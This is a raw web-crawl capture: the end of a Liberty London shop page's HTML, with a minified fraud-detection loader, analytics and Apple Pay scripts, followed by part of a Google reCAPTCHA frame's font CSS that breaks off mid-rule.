u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ffakgpuu22bs
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
